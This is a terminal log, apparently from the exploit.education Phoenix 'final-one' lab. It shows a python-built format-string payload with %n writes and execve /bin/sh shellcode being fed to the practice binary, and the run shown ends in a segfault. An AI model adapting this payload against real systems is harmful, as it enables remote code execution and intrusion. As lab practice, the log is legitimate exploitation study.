 user@phoenix-amd64:/opt/phoenix/i486$ python -c 'print "username A" + "\x48\x9e\x04\x08" + 4 * "i" + \
"\x49\x9e\x04\x08" + 4 * "i" + \
"\x4a\x9e\x04\x08" + 4 * "i" +\
"\x4b\x9e\x04\x08" + \
"\x31\xc0\x50\x68\x2f\x2f\x73\x68\x68\x2f\x62\x69\x6e\x89\xe3\x50\x53\x89\xe1\xb0\x0b\xcd\x80" +\
"%8x" * 9 + \
"%90x%n" + \
"%242x%n" + \
"%49x %n" + \
"%256x%n\n" + \
"login \n"' > /tmp/payload
user@phoenix-amd64:/opt/phoenix/i486$ cat /tmp/payload - | ./final-one --test
Welcome to phoenix/final-one, brought to you by https://exploit.education
[final1] $ [final1] $ Login from testing:12121 as [AHiiiiIiiiiJiiiiK1■Ph//shh/bin■■PS■■
■ 0 069676f4c7266206e74206d6f
69747365313a676e3132313220736120 [ 4706.501385]
final-one[945]: segfault at 69690804 ip 00000000f7fba4a0 sp 00000000ffffccc0 error 6 in libc.so[f7f6d000+8d000]
Segmentation fault